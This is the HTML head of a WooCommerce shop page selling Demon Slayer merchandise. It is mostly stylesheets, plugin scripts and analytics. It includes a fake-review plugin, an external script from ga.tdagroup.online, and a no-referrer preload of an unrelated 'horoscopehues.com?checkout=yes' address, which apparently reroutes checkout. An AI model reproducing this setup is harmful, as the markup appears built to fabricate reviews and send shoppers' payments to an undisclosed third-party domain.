<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/22238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=22238' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li 